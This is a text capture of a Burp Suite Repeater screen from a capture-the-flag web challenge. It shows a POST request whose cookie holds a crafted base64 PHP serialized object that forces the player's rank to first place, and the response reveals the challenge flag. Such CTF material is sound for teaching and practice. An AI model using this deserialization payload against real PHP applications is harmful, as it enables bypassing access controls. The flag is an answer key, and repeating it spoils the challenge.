 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: https://ordinal-scale.hgame.n3ko.co ?
Request
Raw Params Headers Hex
POST /game.php HTTP/1.1
Host: ordinal-scale.hgame.n3ko.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: https://ordinal-scale.hgame.n3ko.co
Connection: close
Referer: https://ordinal-scale.hgame.n3ko.co/game.php
Cookie: PHPSESSID=8ra1n8p8gkie7ld7metmd8o86k;
monster=Tzo0OiJSYW5rIjozOntzOjEwOiIAUmFuawByYW5rIjtpOjE7czoxNToiAFJhbmsAc2VydmVyS2V5IjtO
O3M6OToiAFJhbmsAa2V5IjtSOjM7fWE2NDgxY2YxY2ZhODhhNWFmMDgyYjg3ZjVlODJiZmYz
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
battle=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="inner">
<h3 class="masthead-brand">Ordinal Scale</h3>
<nav class="nav nav-masthead justify-content-center">
<span class="nav-link active"><b>当前排名: 1</b></span>
<span class="nav-link active">经验: 0</span>
<a class="nav-link" href="#">登出</a>
</nav>
</div>
</header>
<main role="main" class="inner cover">
<h2 class="cover-heading">ch4ser, Welcome to Ordinal Scale!</h2>
<h1># 1</h1>
<h2>hgame{Unserial1ze_1s_RiskFuL_S0_y0u_Must_payatt3ntion}</h2>
<br>
<div class="card" style="color: #007bff;">
<h2 class="card-header">BOSS: Zero Zone Witch</h2>
<div class="card-body">
<h5 class="card-title">等级: 1172</h5>
<h5>
<span style="color:green;">Congratulations! You win! </span> </h5>
<form method="POST" action="">
<input type="hidden" name="battle" value="1"></input>
<br><br>
<button class="btn btn-primary">挑战!</button>
</form>
</div>
</div>
? < + > Type a search term 0 matches
Done 2,749 bytes | 40 millis